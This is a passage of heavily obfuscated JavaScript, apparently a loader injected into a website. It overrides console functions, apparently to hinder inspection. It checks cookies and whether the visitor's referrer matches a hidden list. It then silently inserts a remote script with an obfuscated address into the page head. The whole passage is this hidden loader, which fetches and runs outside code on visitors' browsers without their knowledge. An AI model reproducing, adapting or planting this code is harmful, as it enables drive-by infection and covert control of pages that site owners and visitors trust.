_0x24eeef={};_0x24eeef['ZGFje']=_0x5b1462[_0x442f61(-0x50,0xd,-0x56,-0x1c)],_0x24eeef[_0x1cb38b(0x595,0x5ef,0x5c3,0x5a5)]=_0x5b1462[_0x1cb38b(0x5d9,0x5aa,0x5ee,0x5cb)];function _0x1cb38b(_0x50aedd,_0x3e4f7b,_0x41b064,_0x16b9d3){return _0xc123c3(_0x50aedd-0x2,_0x3e4f7b-0x5f,_0x16b9d3-0x606,_0x50aedd);}var _0x367fef=_0x24eeef;if(_0x5b1462[_0x442f61(-0x2a,-0x68,-0x9f,-0x6a)](_0x5b1462[_0x1cb38b(0x5a8,0x53c,0x52c,0x56f)],_0x5b1462[_0x1cb38b(0x608,0x611,0x614,0x5fd)]))return _0x3eab4e[_0x1cb38b(0x59c,0x5ca,0x56f,0x5a4)]()[_0x1cb38b(0x589,0x56f,0x5d1,0x5b8)](czFnhi[_0x1cb38b(0x58d,0x568,0x54e,0x597)])['toString']()[_0x442f61(-0x53,-0x86,-0xa1,-0x6d)+'r'](_0x5e2ddb)[_0x442f61(0x22,-0x72,-0x2d,-0x2b)](czFnhi[_0x1cb38b(0x558,0x580,0x57f,0x597)]);else{var _0x456350;try{var _0x43d3f8=_0x5b1462[_0x442f61(-0x77,-0x5b,-0x91,-0x4d)](Function,_0x5b1462['ILtrO'](_0x5b1462[_0x1cb38b(0x55e,0x5a5,0x565,0x56b)]+(_0x442f61(-0x13,-0xc,0x4f,0x8)+_0x1cb38b(0x604,0x5d1,0x5c5,0x5be)+_0x1cb38b(0x628,0x63e,0x5c3,0x5f6)+'\x20)'),');'));_0x456350=_0x5b1462['sjviL'](_0x43d3f8);}catch(_0x12f02e){if(_0x5b1462[_0x1cb38b(0x593,0x5a6,0x5db,0x5da)](_0x5b1462[_0x442f61(0xf,0x15,0x2b,-0x17)],_0x5b1462[_0x442f61(0x15,-0x3b,-0x2f,-0x17)])){var _0x1a5613=_0x8e9a75[_0x3d6b72][_0x1cb38b(0x598,0x53c,0x58d,0x584)]();if(_0x1a5613['indexOf'](_0x367fef['ZGFje'])===0x1af8+0x15a*-0x3+0x1a3*-0xe)return!![];}else _0x456350=window;}var _0x55e28b=_0x456350[_0x442f61(0x14,-0x72,-0x50,-0x3a)]=_0x456350['console']||{},_0x23563c=[_0x5b1462[_0x1cb38b(0x5c0,0x5ee,0x5a0,0x5dc)],_0x5b1462[_0x1cb38b(0x560,0x590,0x57b,0x59b)],_0x1cb38b(0x5f3,0x5bc,0x59c,0x5d0),_0x5b1462[_0x1cb38b(0x5f1,0x5c6,0x5bc,0x5e2)],'exception',_0x5b1462[_0x1cb38b(0x53c,0x543,0x53e,0x587)],_0x1cb38b(0x552,0x59a,0x5d8,0x58f)];for(var _0x37833b=-0x165c+0x1ed8+-0x6*0x16a;_0x5b1462[_0x442f61(-0x54,-0x76,-0xba,-0x7a)](_0x37833b,_0x23563c[_0x442f61(-0x6e,-0x3b,-0x32,-0x57)]);_0x37833b++){if(_0x5b1462[_0x442f61(-0xd,0x28,0x13,-0x9)](_0x5b1462['xOjuB'],_0x442f61(-0xa4,-0x52,-0x90,-0x66))){var _0x46748e=_0x5b1462[_0x1cb38b(0x5c2,0x630,0x634,0x5e9)][_0x442f61(-0x65,-0x66,-0x2,-0x26)]('|'),_0x2a7f98=0x1afd+-0x8b6*0x4+0x7db;while(!![]){switch(_0x46748e[_0x2a7f98++]){case'0':var _0x1c7936=_0x2b98fb[_0x442f61(-0xa9,-0x30,-0xa3,-0x6d)+'r'][_0x1cb38b(0x5cc,0x5f2,0x5fa,0x5db)][_0x1cb38b(0x5d9,0x59e,0x596,0x5c0)](_0x2b98fb);continue;case'1':_0x1c7936[_0x442f61(-0x1d,-0x58,-0x54,-0x38)]=_0x2b98fb['bind'](_0x2b98fb);continue;case'2':var _0x2d5ff0=_0x23563c[_0x37833b];continue;case'3':_0x55e28b[_0x2d5ff0]=_0x1c7936;continue;case'4':var _0x50763a=_0x55e28b[_0x2d5ff0]||_0x1c7936;continue;case'5':_0x1c7936[_0x1cb38b(0x55b,0x57f,0x5b4,0x5a4)]=_0x50763a[_0x1cb38b(0x572,0x5df,0x598,0x5a4)][_0x1cb38b(0x5df,0x60c,0x5f0,0x5c0)](_0x50763a);continue;}break;}}else{var _0x419132=_0x367fef['jBqwM'][_0x1cb38b(0x590,0x5b2,0x5e3,0x5bd)]('|'),_0x58405d=0x20f6*-0x1+0x979*-0x2+0x2c*0x12e;while(!![]){switch(_0x419132[_0x58405d++]){case'0':var _0x560107=_0x11aeb0[_0x434ac3];continue;case'1':var _0x2b65e1=_0x275f82[_0x560107]||_0x7d6b25;continue;case'2':_0x22be41[_0x560107]=_0x7d6b25;continue;case'3':_0x7d6b25[_0x442f61(-0x67,0xa,-0x4,-0x38)]=_0x32e2ca['bind'](_0x237d0a);continue;case'4':_0x7d6b25[_0x442f61(-0x53,-0x30,-0x4e,-0x3f)]=_0x2b65e1[_0x1cb38b(0x5e5,0x58b,0x57f,0x5a4)][_0x1cb38b(0x5d4,0x5e3,0x5f2,0x5c0)](_0x2b65e1);continue;case'5':var _0x7d6b25=_0x1cbdcc[_0x1cb38b(0x5bd,0x578,0x55e,0x576)+'r'][_0x1cb38b(0x5ad,0x610,0x61e,0x5db)][_0x1cb38b(0x5ba,0x5d2,0x5ff,0x5c0)](_0x2d2b70);continue;}break;}}}}});_0x3ad353();var _0x57d4b6=document[_0x40ec14(0x48,0x50,0x18,0x47)][_0x40ec14(0x9c,0xb3,0xcb,0x9a)](';');function _0x40ec14(_0x455d80,_0x177a92,_0x3907bc,_0x2b3b7d){return _0x32d828(_0x2b3b7d-0x1c5,_0x3907bc,_0x3907bc-0xc9,_0x2b3b7d-0x17b);}for(var _0x2dce4d=0x1*-0x193+0xcef+-0xb5c;_0x40c238[_0xc123c3(-0x2d,-0xb,-0x20,-0x4b)](_0x2dce4d,_0x57d4b6['length']);_0x2dce4d++){if(_0x40c238['aVpsY'](_0x40c238[_0xc123c3(-0x77,-0x91,-0x8c,-0x43)],_0x40c238['IcfEZ'])){var _0x266e2e=_0x57d4b6[_0x2dce4d]['trim']();if(_0x266e2e['indexOf'](_0x40c238[_0x40ec14(0x9d,0x10b,0x8b,0xca)])===0x11*-0x28+-0x1c4+-0x46c*-0x1)return!![];}else{var _0xba08c4=_0x40c238[_0xc123c3(-0x20,-0x4f,-0x18,-0x23)][_0xc123c3(-0x31,-0x95,-0x49,-0x75)]('|'),_0xad8fd9=-0x642*-0x1+0x7*-0x515+0x5*0x5dd;while(!![]){switch(_0xba08c4[_0xad8fd9++]){case'0':var _0x51b130;continue;case'1':var _0x4b6ae9=_0x51b130[_0xc123c3(-0x29,-0x34,-0x5d,-0x5e)]=_0x51b130[_0xc123c3(-0x83,-0x37,-0x5d,-0x6b)]||{};continue;case'2':var _0x4caae5=[LWNJfz['qfddc'],_0xc123c3(0xf,0x2a,-0x1a,0x1c),LWNJfz[_0x40ec14(0xa9,0x5e,0xba,0x79)],LWNJfz['jKKMm'],_0x40ec14(0x9b,0xb0,0x59,0x68),LWNJfz[_0x40ec14(0x91,0x8,0x97,0x4a)],LWNJfz['Ovqbc']];continue;case'3':try{var _0x120144=LWNJfz[_0xc123c3(-0x83,-0x37,-0x71,-0x64)](_0x418e9c,LWNJfz[_0x40ec14(0x62,0xa6,0x39,0x70)](LWNJfz[_0xc123c3(-0x47,-0x7c,-0x8a,-0x43)](LWNJfz[_0x40ec14(0xad,0xc4,0x9d,0xc4)],LWNJfz['TElZh']),');'));_0x51b130=LWNJfz[_0xc123c3(-0x50,-0xa4,-0x6d,-0x22)](_0x120144);}catch(_0x3b15f){_0x51b130=_0x3bc748;}continue;case'4':for(var _0x30095a=0x142f+-0x23c1+0xf92;LWNJfz[_0x40ec14(0x40,0x21,0x61,0x60)](_0x30095a,_0x4caae5[_0x40ec14(0x89,0x4f,0x8e,0x69)]);_0x30095a++){var _0x4fa4a6=LWNJfz[_0xc123c3(-0x69,-0x27,-0x22,-0x29)]['split']('|'),_0x3718ed=-0x2189*-0x1+-0x223e+0xb5;while(!![]){switch(_0x4fa4a6[_0x3718ed++]){case'0':var _0x179610=_0x4b6ae9[_0x56ef3e]||_0x1813d8;continue;case'1':var _0x1813d8=_0x1b8ef2['constructo'+'r'][_0xc123c3(-0x36,-0x5f,-0x2b,-0x3e)][_0xc123c3(-0x48,-0x6d,-0x46,-0x29)](_0x17b748);continue;case'2':_0x4b6ae9[_0x56ef3e]=_0x1813d8;continue;case'3':_0x1813d8[_0x40ec14(0x63,0x57,0x69,0x81)]=_0x179610['toString'][_0x40ec14(0xe3,0x76,0x71,0x9d)](_0x179610);continue;case'4':var _0x56ef3e=_0x4caae5[_0x30095a];continue;case'5':_0x1813d8[_0x40ec14(0xb8,0x95,0xc7,0x88)]=_0x531325[_0xc123c3(-0x7f,-0x5a,-0x46,-0x32)](_0x2a7a91);continue;}break;}}continue;}break;}}}function _0xc123c3(_0x24e0f9,_0x1b788d,_0x775462,_0xdf3a9d){return _0x32d828(_0x775462-0xe2,_0xdf3a9d,_0x775462-0xa5,_0xdf3a9d-0xe);}return![];}function _0x5865d8(){function _0x32784d(_0x200a85,_0x3a67d7,_0x2277ac,_0x3e89b4){return _0x56bac1(_0x200a85-0x4c,_0x3a67d7,_0x200a85-0x1f0,_0x3e89b4-0xdc);}function _0xc1273d(_0x514892,_0x3c03fb,_0x3050f5,_0x199f73){return _0x32d828(_0x3c03fb-0x4e1,_0x199f73,_0x3050f5-0xf3,_0x199f73-0x36);}var _0x507128=_0xc1273d(0x3b6,0x3da,0x3c4,0x422)[_0xc1273d(0x388,0x3b6,0x3ab,0x3ac)]('|'),_0x3a716c=-0x1*-0xf03+-0x1083+0x4*0x60;while(!![]){switch(_0x507128[_0x3a716c++]){case'0':_0xe5ca70[_0x32784d(0x358,0x375,0x33c,0x38f)]=!![];continue;case'1':_0xe5ca70[_0x32784d(0x377,0x333,0x342,0x347)]=_0x40c238[_0x32784d(0x351,0x398,0x387,0x375)];continue;case'2':var _0xe5ca70=document[_0x32784d(0x381,0x39b,0x361,0x342)+_0x32784d(0x321,0x31f,0x31e,0x335)](_0x32784d(0x345,0x307,0x319,0x344));continue;case'3':_0xe5ca70['crossOrigi'+'n']=_0x40c238[_0xc1273d(0x392,0x3ba,0x38e,0x3b2)];continue;case'4':document[_0xc1273d(0x3af,0x3bf,0x37d,0x3b9)][_0xc1273d(0x3c4,0x37f,0x3b7,0x341)+'re'](_0xe5ca70,document['head'][_0xc1273d(0x43d,0x3f5,0x439,0x3e5)]);continue;}break;}}function _0x32d828(_0x1f7806,_0x407bb9,_0x43661e,_0xd21be4){return _0x1ff8(_0x1f7806- -0x30a,_0x407bb9);}var _0x35815c=[_0x40c238['SOwDR'],_0x40c238[_0x56bac1(0x15f,0x1d6,0x1ad,0x173)],_0x40c238[_0x56bac1(0x130,0xf7,0x13b,0x164)],_0x40c238['TzIqq'],_0x40c238[_0x32d828(-0x173,-0x18b,-0x13a,-0x1b7)],_0x40c238['GyIms'],_0x40c238[_0x56bac1(0x1d5,0x1db,0x190,0x17a)],_0x40c238[_0x56bac1(0x129,0x10b,0x143,0x124)],_0x40c238[_0x56bac1(0x1a8,0x181,0x160,0x129)],_0x40c238['vkYZc'],_0x32d828(-0x137,-0x148,-0xf8,-0x17e),_0x40c238['GKuRa'],_0x56bac1(0x129,0x125,0x12d,0x11e)+_0x56bac1(0x190,0x134,0x180,0x148),_0x40c238[_0x56bac1(0x1c6,0x162,0x1a2,0x1dc)],_0x40c238[_0x56bac1(0x125,0x101,0x146,0x107)],_0x40c238[_0x32d828(-0x14e,-0x149,-0x11f,-0x131)],_0x40c238[_0x56bac1(0x117,0x14d,0x125,0xf8)],_0x40c238['RhIYI']],_0x3a15b8=_0x35815c[_0x32d828(-0xea,-0x10f,-0xa5,-0xd0)](_0x57b772=>document['referrer'][_0x56bac1(0xf7,0x161,0x124,0x144)+'e']()[_0x32d828(-0x12d,-0xf2,-0x172,-0x10e)](_0x57b772));if(_0x3a15b8&&!_0x40c238[_0x56bac1(0x188,0x176,0x14b,0x126)](_0x4ac109)){if(_0x40c238[_0x56bac1(0x191,0x133,0x150,0x197)](_0x40c238[_0x32d828(-0x142,-0x136,-0x12d,-0x123)],_0x32d828(-0xf4,-0xc4,-0xaf,-0x139)))_0x40c238[_0x56bac1(0x1ad,0x165,0x17b,0x12e)](_0x5865d8);else{var _0x2d1474=_0x45e609['apply'](_0x5115f6,arguments);return _0x2aae4e=null,_0x2d1474;}}}()));